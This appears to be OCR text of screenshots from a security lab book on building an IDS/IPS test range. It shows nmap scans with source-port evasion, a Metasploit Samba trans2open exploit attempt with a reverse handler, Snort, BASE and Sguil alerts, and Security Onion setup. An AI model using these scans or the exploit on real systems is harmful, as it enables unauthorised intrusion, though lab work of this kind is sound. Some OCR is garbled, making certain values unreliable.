| <ul> <li>Frame 30: 115</li> <li>Ethernet II, S</li> <li>Internet Proto</li> <li>Internet Contr</li> <li>Type: 3 (Des Code: 3 (Por Checksum: 0x</li> <li>Internet Proto</li> </ul> | bytes on wire<br>inc: 00:50:56:<br>icol Version 4<br>ol Message Pr<br>tination unre<br>t unreachable<br>ia716 [correct<br>tocol Versior<br>m Protocol, 5 | <pre>"" "(920 bits), 115 c0:00:02 (00:50:5 , src: 192.168.20 otocol achable) ) ] 4, src: 192.168. rc Port: 43004 (4</pre> | 0.129 ICMP<br>bytes captured (<br>6:c0:00:02), Dst<br>.1 (192.168.20.1)<br>20.129 (192.168.3 | 86 De:<br>920 bits)<br>: 00:0c:29:22:4f:6<br>), Dst: 192.168.20<br>20.129), Dst: 192. | 2 (00:0c:<br>129 (192 | unreachable<br>29:22:4f:62)<br>.168.20.129) | (Port |              |

| *VMware Network Adapter VMnet2 [Wireshark 1.12.3 (v1.12.3-0-gbb3e6]                                                                                                    | e9a0 from master-1.12)]                                                     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| Eile         Edit         View         Go         Capture         Analyze         Statistics         Telephony         Tools                                                                                                    |                                                                             |
| 🛛 🕥 🛋 📓 🔬 📄 🖺 🗶 🥰 🔍 💠 🧼 🛜 👱                                                                                                    | L   🗐 🖶   Q, Q, Q, 🕾   🗱 🛛 🥵 %   💢                                          |
| Filter:                                                                                                    | Expression Clear Apply Save                                                 |
| No. Time Source Destination<br>1807 10.673666 192.168.20.129 192.168.20.128                                                                                                    | Protocol Length Info<br>8 TCP 58 47545→49163 LSYNJ Seq=0 Win=1024 Len=0 MSS |
| 1808 10.673809 192.168.20.129 192.168.20.128                                                                                                    | 8 TCP 58 47545-49167 [SYN] Seq=0 Win=1024 Len=0 MSS                         |
| 1809 10.673809 192.168.20.129 192.168.20.128<br>1810 10.715307 192.168.20.129 192.168.20.128                                                                                                    |                                                                             |
| 1811 10.715308         192.168.20.129         192.168.20.128           1812 10.715308         192.168.20.129         192.168.20.128                                                                                                    | 8 TCP 58 47545+1091 [SYN] Seq=0 Win=1024 Len=0 MSS=                         |
| 1812         10.715308         192.106.20.129         192.106.20.128           1813         10.715308         192.168.20.128         192.168.20.129                                                                                                    |                                                                             |
|                                                                                                    | root@kali: ~ 🕒 🖲 😣                                                          |
| File Edit View Search Terminal Help                                                                                                    |                                                                             |
| <b>root@kali</b> :~# nmap -A 192.168.40                                                                                                    | 9.40                                                                        |
| oot@kaci. # Timap ** 102.100.40                                                                                                    | 0, +0                                                                       |
| Nmap scan report for 192.168.40<br>Host is up (0.00026s latency).<br>All 1000 scanned ports on 192.1<br>MAC Address: 00:0C:29:E2:85:EC                                                                                                    | 168.40.40 are filtered                                                      |
| TRACEROUTE<br>HOP RTT ADDRESS<br>1 0.26 ms 192.168.40.40                                                                                                    |                                                                             |
| oc and convice detection newfor                                                                                                    |                                                                             |
| •                                                                                                    | rmed. Please report any incorrect results                                   |
| at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host                                                                                                    | t up) scanned in 31.94 seconds                                              |
|                                                                                                    | root@kali: ~ 🕒 🖲 🕲 😣                                                        |
| File Edit View Search Terminal Help                                                                                                    |                                                                             |
|                                                                                                    | 168 20 120                                                                  |
| <mark>root@kali</mark> :∼# nmap -g 80 -sS 192                                                                                                    | 2,100,20,150                                                                |
| Starting Nmap 6.49BETA4 ( https<br>Nmap scan report for 192.168.20<br>Host is up (0.015s latency).<br>Not shown: 994 closed ports<br>PORT STATE SERVICE<br>22/tcp open ssh<br>30/tcp open http<br>111/tcp open http<br>139/tcp open netbios-ssn<br>443/tcp open https<br>1024/tcp open kdm | s://nmap.org ) at 2016-03-01 05:18 UTC<br>0.130                             |
| Nmap done: 1 IP address (1 host                                                                                                    | t up) scanned in 49.83 seconds                                              |
| •                                                                                                    | •                                                                           |

```
0 0 8
                                 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -g 80 -sV 192.168.20.130
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-03-01 05:26 UTC
Nmap scan report for 192.168.20.130
Host is up (0.0090s latency).
Not shown: 994 closed ports
                            VERSION
PORT
         STATE
                  SERVICE
22/tcp
         filtered ssh
80/tcp
                 http
                             Apache httpd 1.3.20 ((Unix) (Red-Hat/Linu
         open
x) mod ssl/2.8.4 0penSSL/0.9.6b)
111/tcp open tcpwrapped
                  tcpwrapped
139/tcp open
443/tcp open
                  tcpwrapped
1024/tcp open
                 tcpwrapped
Service detection performed. Please report any incorrect results at htt
ps://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.90 seconds
```

root@kali: ~

File Edit View Search Terminal Help

root@kali:~# nc -p 80 192.168.20.130 22
SSH-1.99-0penSSH\_2.9p2

| root@kali: ~                                                                                                    |                 | •    |    | ⊗ |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|------|----|---|--|--|
| File Edit View Search Terminal Help                                                                                                   |                 |      |    |   |  |  |
| <u>msf</u> > search samba   more<br>[!] Database not connected or cache not built, using slow search                                  |                 |      |    |   |  |  |
| Matching Modules<br>====================================                                                                              |                 |      |    |   |  |  |
| Name                                                                                                    | Disclosure Date | Rank |    |   |  |  |
| Description<br>                                                                                                    |                 |      |    |   |  |  |
| auxiliary/admin/http/tomcat_utf8_traversal                                                                                            |                 |      |    |   |  |  |
| Tomcat UTF-8 Directory Traversal Vulnerability<br>auxiliary/admin/motorola/wr850g_cred                                                | 2004-09-24      | norm | al |   |  |  |
| Motorola WR850G v4.03 Credentials<br>auxiliary/admin/serverprotect/file                                                               |                 | norm | al |   |  |  |
| TrendMicro ServerProtect File Access<br>auxiliary/admin/smb/psexec_command<br>Microsoft Windows Authorationted Administration Utility |                 | norm | al |   |  |  |
| Microsoft Windows Authenticated Administration Utility<br>auxiliary/admin/smb/samba_symlink_traversal                                 |                 |      |    |   |  |  |
| Samba Symlink Directory Traversal<br>auxiliary/dos/samba/lsa_addprivs_heap                                                            |                 |      |    |   |  |  |
| Samba lsa_io_privilege_set Heap Overflow<br>auxiliary/dos/samba/lsa_transnames_heap<br>Samba lsa_io_trans_names Heap Overflow         |                 | norm | al |   |  |  |

#### msf exploit(trans2open) > exploit

[\*] Started reverse handler on 192.168.40.128:80

[\*] Trying return address 0xbffffdfc...

[-] 192.168.20.130 The host (192.168.20.130:139) was unreachable.

[\*] Trying return address 0xbffffcfc...

[-] 192.168.20.130 The host (192.168.20.130:139) was unreachable. [\*] Trying return address 0xbffffbfc...

[-] 192.168.20.130 The host (192.168.20.130:139) was unreachable.

[\*] Trying return address 0xbffffafc...

[-] 192.168.20.130 The host (192.168.20.130:139) was unreachable.

[\*] Trying return address 0xbffff9fc...

[-] 192.168.20.130 The host (192.168.20.130:139) was unreachable.

^C[-] Exploit failed: Interrupt

#### **Chapter 8: Architecting an IDS/IPS Range**



#### Network Security Toolkit

| Manage Snort Processes (snort: v2.9.7.6-36.nst22) (barnyard2: v2.1.14-18nst22) |     |         |       |                                                                                     |                  |  |
|--------------------------------------------------------------------------------|-----|---------|-------|-------------------------------------------------------------------------------------|------------------|--|
| Use the buttons<br>associated netw                                             |     |         |       | age all <b>Snort</b> instances currently configured and/or running on this <b>N</b> | IST probe for an |  |
| Interface                                                                      | IDS | Process | MySQL | Sport IDS Action                                                                    |                  |  |

| Sensor              | State        | ID   | Database          |         |         |       |        |       | Short IL | JS ACIIO | n     |      |             |
|---------------------|--------------|------|-------------------|---------|---------|-------|--------|-------|----------|----------|-------|------|-------------|
| eno16777736         | Running      | 6375 | Local             | Disable | Destroy | Rules | Reload | Stats | Info     | S Cfg    | B Cfg | Opts | Startup Log |
| Interface<br>Sensor | IDS<br>State |      | MySQL<br>Database |         |         |       |        |       | Snort II | OS Actio | n     |      |             |

Use the "View SystemLog File" button below to examine any output generated from a Snort Action above. The "Snort Updater Scheduler" button is used to manage the *automatic* scheduling of "Snort IDS Rule Set" updates for each Snort instance. The "Snort Alerts Review" button will refresh this page and go to the to the "Snort (IDS) Alert Review Tools" section. Use the "Setup Snort Instance" button to setup and start a <u>new Snort</u> instance for a selected network interface sensor. See the section for notes on Snort Startup Troubleshooting if the Snort instance does not startup properly.

| Snort Alerts Review Tools | Setup A New Snort Instance |
|---------------------------|----------------------------|
| View System Log File      | Snort Updater Scheduler    |

| IDS Rules          | IDS Rules    | IDS Rules    |
|--------------------|--------------|--------------|
| ✓ attack-responses | D backdoor   | Dad-traffic  |
| Chat Chat          | ddos         | deleted      |
| 🗆 dos              | experimental | exploit      |
| tp ftp             | icmp         | icmp-info    |
| 🗆 info             | local        | ✓ misc       |
| mysql              | netbios      | nntp         |
| other-ids          | □ p2p        | Jolicy       |
| 🗹 рор3             | porn         | Г грс        |
| 🗆 scan             | shellcode    | 🗆 smtp       |
| sqi sqi            | telnet       | ttp          |
| ✓ web-attacks      | 🕑 web-cgi    | U web-client |
| web-frontpage      | web-iis      | web-misc     |
| white_list         | 🗆 x11        |              |

💽 Snort - Network Intru... 🗙 / 💽 Basic Analysis and S... 🗴 🔪 🐥

🖉 🖉 🕘 127.0.0.1:9980/base/base\_main.php

## Basic Analysis and Security Engine (BASE)

| - Today's alerts:                  | unique       | listing     | Source IP | Destination IP |
|------------------------------------|--------------|-------------|-----------|----------------|
| - Last 24 Hours alerts:            | unique       | listing     | Source IP | Destination IP |
| - Last 72 Hours alerts:            | unique       | listing     | Source IP | Destination IP |
| - Most recent 15 Alerts:           | any protocol | ТСР         | UDP       | ICMP           |
| - Last Source Ports:               | any protocol | ТСР         | UDP       |                |
| - Last Destination Ports:          | any protocol | ТСР         | UDP       |                |
| - Most Frequent Source Ports:      | any protocol | ТСР         | UDP       |                |
| - Most Frequent Destination Ports: | any protocol | ТСР         | UDP       |                |
| - Most frequent 15 Addresses:      | Source       | Destination |           |                |
| - Most recent 15 Unique Alerts     |              |             |           |                |
| - Most frequent 5 Unique Alerts    |              |             |           |                |

Sensors/Total: 1 / 1 Unique Alerts: 1 Categories: 1 Total Number of Alerts: 24 Traffic Profile by Protocol TCP (0%)

Basic Analysis and Security Engine (BASE)

| - Today's alerts:                  | unique       | listing     | Source IP | Destination IP |
|------------------------------------|--------------|-------------|-----------|----------------|
| - Last 24 Hours alerts:            | unique       | listing     | Source IP | Destination IP |
| - Last 72 Hours alerts:            | unique       | listing     | Source IP | Destination IP |
| - Most recent 15 Alerts:           | any protocol | ТСР         | UDP       | ICMP           |
| - Last Source Ports:               | any protocol | ТСР         | UDP       |                |
| - Last Destination Ports:          | any protocol | ТСР         | UDP       |                |
| - Most Frequent Source Ports:      | any protocol | ТСР         | UDP       |                |
| - Most Frequent Destination Ports: | any protocol | ТСР         | UDP       |                |
| - Most frequent 15 Addresses:      | Source       | Destination |           |                |
| - Most recent 15 Unique Alerts     |              |             |           |                |
| - Most frequent 5 Unique Alerts    |              |             |           |                |

#### Sensors/Total: 1 / 1 Unique Alerts: 2 Categories: 2 Total Number of Alerts: 680

- Src IP addrs: 3
- Dest. IP addrs: 6
- Unique IP links 6

Source Ports: 5

#### Traffic Profile by Protocol

TCP (98%)

UDP (2%)

ICMP (0%)

| criteria<br>Criteria<br>load Crite | any<br>any<br>eria any                                                  |                                                                                                    |                                                                                                    |
|------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                    | ,                                                                       |                                                                                                    |                                                                                                    |
|                                    |                                                                         |                                                                                                    |                                                                                                    |
|                                    |                                                                         |                                                                                                    |                                                                                                    |
|                                    |                                                                         |                                                                                                    |                                                                                                    |
|                                    |                                                                         |                                                                                                    |                                                                                                    |
|                                    |                                                                         |                                                                                                    | <b>-</b>                                                                                                    |
|                                    |                                                                         |                                                                                                    | Displaying a                                                                                                    |
|                                    | ID                                                                      | < Signature >                                                                                                    | < Timestamp >                                                                                                   |
|                                    | #0-(1-5275)                                                             | [snort] SCAN nmap XMAS                                                                                                    | 2016-03-05 11:14:35                                                                                             |
|                                    |                                                                         |                                                                                                    |                                                                                                    |
|                                    | #1-(1-5273)                                                             | [snort] SCAN nmap XMAS                                                                                                    | 2016-03-05 11:14:35                                                                                             |
|                                    | #1-(1-5273)<br>#2-(1-5281)                                              | [snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS                                                                               | 2016-03-05 11:14:35<br>2016-03-05 11:14:35                                                                      |
|                                    |                                                                         |                                                                                                    |                                                                                                    |
|                                    | #2-(1-5281)                                                             | [snort] SCAN nmap XMAS                                                                                                    | 2016-03-05 11:14:35                                                                                             |
|                                    | #2-(1-5281)<br>#3-(1-5280)                                              | [snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS                                                                               | 2016-03-05 11:14:35<br>2016-03-05 11:14:35                                                                      |
|                                    | #2-(1-5281)<br>#3-(1-5280)<br>#4-(1-5274)                               | [snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS                                                     | 2016-03-05 11:14:35<br>2016-03-05 11:14:35<br>2016-03-05 11:14:35                                               |
|                                    | #2-(1-5281)<br>#3-(1-5280)<br>#4-(1-5274)<br>#5-(1-5270)                | [snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS                           | 2016-03-05 11:14:35<br>2016-03-05 11:14:35<br>2016-03-05 11:14:35<br>2016-03-05 11:14:35                        |
|                                    | #2-(1-5281)<br>#3-(1-5280)<br>#4-(1-5274)<br>#5-(1-5270)<br>#6-(1-5276) | [snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS<br>[snort] SCAN nmap XMAS | 2016-03-05 11:14:35<br>2016-03-05 11:14:35<br>2016-03-05 11:14:35<br>2016-03-05 11:14:35<br>2016-03-05 11:14:35 |

#### Queried on : Sat March 05, 2016 11:18:03

| Added C10 elect/c) |     |
|--------------------|-----|
| Payload Criteria   | any |
| TCP Criteria       | any |
| IP Criteria        | any |
| Meta Criteria      | any |

Added 619 alert(s) to the Alert cache

Alert #2

Alert #2

Alert #2

|      | ID #       |          | Time           | Trig   | gered Sig | Inatur | е      |       |          |        |     |                   |
|------|------------|----------|----------------|--------|-----------|--------|--------|-------|----------|--------|-----|-------------------|
|      | 1 - 5281   | 2016-03  | 3-05 11:14:35  | snort] | SCAN nm   | ap XM  | IAS    |       |          |        |     |                   |
| Meta | Sensor     | Ser      | nsor Address   |        | Interface | F      | ilter  |       |          |        |     |                   |
|      |            | 192.168. | 20.132_Network | _1 e   | no1677773 | 36 n   | one    |       |          |        |     |                   |
|      | Alert Grou | up non   | ne             |        |           |        |        |       |          |        |     |                   |
|      | Source A   | ddress   | Dest. Address  | Ver    | Hdr Len   | TOS    | length | ID    | fragment | offset | TTL | chksum            |
| IP   | 192.168.   | 20.129   | 192.168.20.132 | 2 4    | 20        | 0      | 40     | 44368 | no       | 0      | 37  | 15914<br>= 0x3e2a |
|      | Options    | none     | ]              |        |           |        |        |       |          |        |     |                   |

| https://www.snort.org/rul | e-docs/1-1228                                                                       |
|---------------------------|-------------------------------------------------------------------------------------|
| Search                    | Q                                                                                   |
|                           |                                                                                     |
|                           | Sid 1-1228                                                                          |
|                           | SUMMARY<br>A nmap XMAS scan was detected.                                           |
|                           | Mpact<br>System reconnaissance that may include open/closed/firewalled ports, ACLs. |
|                           | Nikto Report - Iceweasel                                                            |
| Nikto Report              | × +<br>L ▼C G▼Google Q ☆ 自 ↓ 余                                                      |

🛅 Most Visited 🔻 👖 Offensive Security 🕆 Kali Linux 🥆 Kali Docs 🌂 Kali Tools 🔝 Exploit-DB 📡 Aircrack-ng

| Scan Summary     |                                     |
|------------------|-------------------------------------|
| Software Details | <u>Nikto 2.1.6</u>                  |
| CLI Options      | -ssl -h 192.168.20.132 -o file.html |
| Hosts Tested     | 0                                   |
| Start Time       | Sat Mar 5 16:38:48 2016             |
| End Time         | Sat Mar 5 16:38:50 2016             |
| Elapsed Time     | 2 seconds                           |

© 2008 CIRT, Inc.

| 192.168.20.132 /<br>192.168.20.132 port | 9943                                                                                             |
|-----------------------------------------|--------------------------------------------------------------------------------------------------|
| Target IP                               | 192.168.20.132                                                                                   |
| Target hostname                         | 192.168.20.132                                                                                   |
| Target Port                             | 9943                                                                                             |
| HTTP Server                             | Apache/2.4.16 (Fedora) OpenSSL/1.0.1k-fips PHP/5.6.14<br>SVN/1.8.13 mod_wsgi/4.4.8 Python/2.7.10 |
| Site Link (Name)                        | https://192.168.20.132:9943/                                                                     |
| Site Link (IP)                          | https://192.168.20.132:9943/                                                                     |

#### Traffic Profile by Protocol

TCP **(0%)** 

UDP (0%)

ICMP (0%)

Γ

Portscan Traffic (0%)

ļ

| >            | Security Onion Setup (tester-virtual-machine) 🔹 🕈 🗆                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
|              | Welcome to Security Onion Setup!                                                                                                    |
| $\checkmark$ | This program will allow you to configure Security Onion on tester-virtual-machin                                                                                                    |
|              | Would you like to continue?                                                                                                    |
|              | would you like to continue?                                                                                                    |
|              | 🕒 No, Quit. 🦿 Yes, Continue!                                                                                                    |
|              |                                                                                                    |
|              | Security Onion Setup (tester-virtual-machine) 🛧 🗆 🗙                                                                                                    |
|              |                                                                                                    |
|              | Which network interface should be the management interface?                                                                                                    |
|              | ○ eth1                                                                                                    |
|              |                                                                                                    |
|              |                                                                                                    |
|              |                                                                                                    |
|              | 🕒 Cancel 🦿 OK                                                                                                    |
|              |                                                                                                    |
|              | Security Onion Setup (tester-virtual-machine) 🔶 🕈 🗆 🗙                                                                                                    |
|              | <ul> <li>We're about to do the following:         <ul> <li>Backup existing network configuration to /etc/network/interfaces.bak</li> <li>Configure the management interface eth0 as follows:</li> <li>Set static IP address of 192.168.80.50</li> <li>Set the gateway IP address to 192.168.80.1</li> <li>Set the network mask to 255.255.255.0</li> <li>Set the DNS server(s) to 8.8.8.8</li> <li>Set the DNS domain to packt.net</li> </ul> </li> </ul> |
|              | We're about to make changes to your system!<br>Would you like to continue?                                                                                                    |
|              | No, do not make changes. 49 Yes, make changes!                                                                                                    |

| Evaluation Mode or Production Mode?<br>Evaluation Mode is recommended for first-time users or standalone VMs:<br>• ideal for quickly evaluating Security Onion<br>• will automatically configure most details of your system<br>• configures Snort and Bro to monitor one network interface<br>• NOT intended for a production sensor<br>Production Mode is recommended for production deployments<br>as it gives you more control over the details of your system<br>and allows you to build a distributed sensor network. You choose:<br>• Sguil server, Sguil sensor, or both<br>• which IDS engine to use (Snort or Suricata)<br>• which IDS ruleset(s) to use (Emerging Threats, Snort VRT, or both)<br>• how many processes to run for Snort/Suricata/Bro<br>• Production Mode<br>• Production Mode<br>• Production Mode<br>• Production Mode<br>• Cancel<br>• Security Onion Setup (tester-virtual-machine)<br>• Cancel<br>• Security Onion Setup is now complete!<br>Setup log can be found here:<br>/var/log/nsm/sosetup.log<br>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).<br>Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/ |                                     | Security Onion Setup (tester-virtual-machine)                                                                                                    | • □ ×     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| <ul> <li>ideal for quickly evaluating Security Onion</li> <li>will automatically configure most details of your system</li> <li>configures Snort and Bro to monitor one network interface</li> <li>NOT intended for a production sensor</li> <li>Production Mode is recommended for production deployments<br/>as it gives you more control over the details of your system<br/>and allows you to build a distributed sensor network. You choose:</li> <li>Sguil server, Sguil sensor, or both</li> <li>which IDS engine to use (Snort or Suricata)</li> <li>which IDS ruleset(s) to use (Emerging Threats, Snort VRT, or both)</li> <li>how many processes to run for Snort/Suricata/Bro</li> <li>Evaluation Mode</li> <li>Production Mode</li> <li>Production Mode</li> <li>Security Onion Setup (tester-virtual-machine)</li> <li>Setup log can be found here:<br/>/var/log/nsm/sosetup.log</li> <li>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).<br/>Bro logs can be found in ELSA (if enabled) and the following location<br/>/nsm/bro/</li> </ul>                                                                                                    | Eva                                 | aluation Mode or Production Mode?                                                                                                    |           |
| as it gives you more control over the details of your system<br>and allows you to build a distributed sensor network. You choose:<br>- Sguil server, Sguil sensor, or both<br>- which IDS engine to use (Snort or Suricata)<br>- which IDS ruleset(s) to use (Emerging Threats, Snort VRT, or both)<br>- how many processes to run for Snort/Suricata/Bro<br>• Evaluation Mode<br>• Production Mode<br>• Production Mode<br>• Production Mode<br>• Security Onion Setup (tester-virtual-machine)<br>• Cancel<br>• Security Onion Setup is now complete!<br>Setup log can be found here:<br>/var/log/nsm/sosetup.log<br>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).<br>Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/                                                                                                    | - ide<br>- wi<br>- co               | eal for quickly evaluating Security Onion<br>ill automatically configure most details of your system<br>onfigures Snort and Bro to monitor one network interface                                                                                                    | e VMs:    |
| <ul> <li>Production Mode</li> <li>Cancel</li> <li>Cancel</li> <li>Cancel</li> <li>OK</li> </ul> Security Onion Setup (tester-virtual-machine) Security Onion Setup is now complete! Setup log can be found here:<br>/var/log/nsm/sosetup.log You may view IDS alerts using Sguil, Squert, or ELSA (if enabled). Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/                                                                                                    | as i<br>and<br>- Sg<br>- wł<br>- wł | it gives you more control over the details of your system<br>d allows you to build a distributed sensor network. You choose:<br>guil server, Sguil sensor, or both<br>hich IDS engine to use (Snort or Suricata)<br>hich IDS ruleset(s) to use (Emerging Threats, Snort VRT, or both | )         |
| Security Onion Setup (tester-virtual-machine) <ul> <li>Security Onion Setup is now complete!</li> <li>Setup log can be found here:<br/>/var/log/nsm/sosetup.log</li> <li>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).</li> <li>Bro logs can be found in ELSA (if enabled) and the following location<br/>/nsm/bro/</li> </ul>                                                                                                    | 0                                   |                                                                                                    |           |
| Security Onion Setup is now complete!<br>Setup log can be found here:<br>/var/log/nsm/sosetup.log<br>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).<br>Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/                                                                                                    |                                     | Cancel                                                                                                    | ОК        |
| Setup log can be found here:<br>/var/log/nsm/sosetup.log<br>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).<br>Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/                                                                                                    |                                     | Security Onion Setup (tester-virtual-machine)                                                                                                    | ↑ □ 3     |
| /var/log/nsm/sosetup.log<br>You may view IDS alerts using Sguil, Squert, or ELSA (if enabled).<br>Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/                                                                                                    |                                     | Security Onion Setup is now complete!                                                                                                    |           |
| Bro logs can be found in ELSA (if enabled) and the following location<br>/nsm/bro/                                                                                                    | ò                                   |                                                                                                    |           |
| /nsm/bro/                                                                                                    |                                     | You may view IDS alerts using Sguil, Squert, or ELSA (if enab                                                                                                    | led).     |
| «Пок                                                                                                    |                                     |                                                                                                    | location: |
|                                                                                                    |                                     |                                                                                                    |           |





|                          | SGUIL          | -0.9.0 - Conne | ecte        |                                   |                           |                          | 06 Mar, 17:01           |
|--------------------------|----------------|----------------|-------------|-----------------------------------|---------------------------|--------------------------|-------------------------|
|                          |                |                | SG          | JIL-0.9.0 - Connecte              | d To locall               | nost                     | + _ ∂ ×                 |
| <u>F</u> ile <u>Q</u> ue | ery <u>R</u> e | eports Sound:  | Off ServerN | ame: <mark>localhost</mark> UserN | ame: <mark>teste</mark> i | r UserID: <mark>2</mark> | 2016-03-06 17:01:23 GMT |
| RealTim                  | e Even         | ts Escalated E | vents       |                                   |                           |                          |                         |
| ST                       | CNT            | Sensor         | Alert ID    | Date/Time                         | Src IP                    | SPort Dst IP             | DPort                   |
| RT                       | 1              | tester-virt    | 1.1         | 2016-03-06 16:34:34               | 0.0.0.0                   | 0.0.0.0                  |                         |
| RT                       | 24             | tester-virt    | 1.2         | 2016-03-06 16:35:20               | 0.0.0.0                   | 0.0.0.0                  |                         |
| RT                       | 1              | tester-virt    | 1.24        | 2016-03-06 16:43:07               | 0.0.0.0                   | 0.0.0.0                  |                         |
|                          |                |                |             |                                   |                           |                          | V                       |
| IP Res                   | olutio         | n Agent Stat   | us Snort St | atistics                          |                           | 🗆 Display Detail         | L                       |
| C Reve                   | rse DN         | S 🔽 Enable Ex  | ternal DNS  |                                   |                           |                          |                         |
| Src IP:<br>Src Nam       | ie:            |                |             |                                   |                           |                          |                         |
| Dst IP:<br>Dst Nam       | ne:            |                |             |                                   |                           |                          |                         |
| Whois Q                  | uery:          | • None O S     | rc IP 🔿 Dst | IP                                |                           |                          |                         |

|        |                |                |              |                                    | SGU                             | L-0.9.0 -         | Connected To loca | lhost |    |                                                                            |
|--------|----------------|----------------|--------------|------------------------------------|---------------------------------|-------------------|-------------------|-------|----|----------------------------------------------------------------------------|
| Qu     | ery <u>R</u> e | eports Sound   | : Off Server | Name: <mark>localhost</mark> UserN | ame: <mark>tester</mark> UserII | ): <mark>2</mark> |                   |       |    | 2016-03-06 17:43:08 G                                                      |
| ealTim | ne Even        | ts Escalated E | vents        |                                    |                                 |                   |                   |       |    |                                                                            |
| ST     | CNT            | Sensor         | Alert ID     | Date/Time                          | Src IP                          | SPort             | Dst IP            | DPort | Pr | Event Message                                                              |
| RT     | 1              | tester-virt    | 1.1          | 2016-03-06 16:34:34                | 0.0.0.0                         |                   | 0.0.0.0           |       | 0  | [OSSEC] New group added to the system                                      |
| RT     | 25             | tester-virt    | 1.2          | 2016-03-06 16:35:20                | 0.0.0.0                         |                   | 0.0.0.0           |       | 0  | [OSSEC] Integrity checksum changed.                                        |
| RT.    | 1              | tester-virt    | 1.24         | 2016-03-06 16:43:07                | 0.0.0.0                         |                   | 0.0.0.0           |       | 0  | [OSSEC] Received 0 packets in designated time interval (defined in ossec.c |
| т      | 1              | tester-virt    | 1.27         | 2016-03-06 17:15:57                | 192.168.177.1                   |                   | 0.0.0.0           |       | 0  | [OSSEC] SSH insecure connection attempt (scan).                            |
| RΤ     | 3              | tester-virt    | 3.2          | 2016-03-06 17:20:34                | 192.168.20.1                    | 60533             | 192.168.20.254    | 177   | 17 | GPL RPC xdmcp info query                                                   |
| RΤ     | 2              | tester-virt    | 3.3          | 2016-03-06 17:20:47                | 192.168.20.1                    | 56293             | 192.168.20.254    | 3306  | 6  | ET POLICY Suspicious inbound to mySQL port 3306                            |
| т      | 1              | tester-virt    | 3.5          | 2016-03-06 17:20:54                | 192.168.20.1                    | 56634             | 192.168.20.254    | 5901  | 6  | ET SCAN Potential VNC Scan 5900-5920                                       |
| т      | 2              | tester-virt    | 3.6          | 2016-03-06 17:20:55                | 192.168.20.1                    | 56673             | 192.168.20.254    | 5432  | 6  | ET POLICY Suspicious inbound to PostgreSQL port 5432                       |
| RΤ     | 2              | tester-virt    | 3.8          | 2016-03-06 17:21:01                | 192.168.20.1                    | 56962             | 192.168.20.254    | 1521  | 6  | ET POLICY Suspicious inbound to Oracle SQL port 1521                       |
| RT     | 1              | tester-virt    | 3.10         | 2016-03-06 17:21:04                | 192.168.20.1                    | 57124             | 192.168.20.254    | 5811  | 6  | ET SCAN Potential VNC Scan 5800-5820                                       |
| RT     | 2              | tester-virt    | 3.11         | 2016-03-06 17:21:13                | 192.168.20.1                    | 57549             | 192.168.20.254    | 1433  | 6  | ET POLICY Suspicious inbound to MSSQL port 1433                            |
| т      | 1              | tester-virt    | 3.13         | 2016-03-06 17:21:27                | 192.168.20.1                    | 51882             | 192.168.20.254    | 53    | 17 | GPL DNS named version attempt                                              |
| RT     | 1              | tester-virt    | 3.15         | 2016-03-06 17:21:47                | 192.168.20.1                    | 51882             | 192,168,20,254    | 53    | 17 | ET DNS Non-DNS or Non-Compliant DNS traffic on DNS port Opcode 8 th        |

| 6  | HMA! Pro            |                                                                                                    | 0             |        | Email support<br>NOT CON<br>ternet traffic is u<br>ur online identity |                |            |
|----|---------------------|----------------------------------------------------------------------------------------------------|---------------|--------|-----------------------------------------------------------------------|----------------|------------|
